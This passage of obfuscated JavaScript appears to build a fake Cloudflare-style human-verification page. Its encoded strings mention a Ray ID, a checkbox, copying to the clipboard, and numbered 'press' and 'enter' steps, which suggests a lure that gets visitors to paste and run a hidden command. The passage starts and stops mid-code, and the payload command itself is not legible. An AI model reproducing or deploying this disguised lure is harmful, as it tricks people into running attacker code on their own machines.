piJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x5